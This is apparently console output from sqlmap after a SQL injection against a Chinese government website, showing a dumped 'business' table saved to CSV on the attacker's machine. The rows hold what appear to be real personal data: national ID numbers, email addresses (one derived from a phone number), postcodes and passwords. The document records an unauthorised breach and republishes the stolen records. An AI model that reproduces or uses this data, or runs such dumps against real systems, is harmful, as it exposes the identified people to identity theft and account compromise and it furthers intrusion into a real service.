 [15:57:47] [WARNING] Ctrl+C detected in dumping phase
[15:57:47] [INFO] analyzing table dump for possible password hashes
Database: sq_zjhbwbusiness
Table: business
[9 entries]
+----+--------------------+---------+------------+----------------------+-------
-+---------+----------+
| id | contactid | zip | code | email | status
 | capital | userpass |
+----+--------------------+---------+------------+----------------------+-------
-+---------+----------+
| 1 | <blank> | <blank> | <blank> | <blank> | 0
 | <blank> | 822562 |
| 2 | <blank> | <blank> | <blank> | <blank> | 0
 | <blank> | 578108 |
| 3 | 440202197407035334 | 524099 | <blank> | fangkesheng@gdyd.com | 0
 | <blank> | 512031 |
| 4 | <blank> | <blank> | <blank> | <blank> | 0
 | <blank> | 250567 |
| 5 | 412828198109143932 | 463500 | <blank> | 15938097707@139.com | 0
 | <blank> | 523722 |
| 6 | 88801 | 66205 | 7052 | waasqt@gmqvoj.com | 0
 | 8sG2h | 254156 |
| 7 | <blank> | 524009 | 23210092-4 | <blank> | 0
 | 3960?? | 922193 |
| 8 | <blank> | <blank> | <blank> | <blank> | 0
 | <blank> | 578046 |
| 9 | <blank> | <blank> | <blank> | <blank> | 0
 | <blank> | 394446 |
+----+--------------------+---------+------------+----------------------+-------
-+---------+----------+
[15:57:47] [INFO] table 'sq_zjhbwbusiness.business' dumped to CSV file 'C:\Users
\Administrator\.sqlmap\output\www.gdzjepb.gov.cn\dump\sq_zjhbwbusiness\business.
csv'
[15:57:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdzjepb.gov.cn'
[*] shutting down at 15:57:47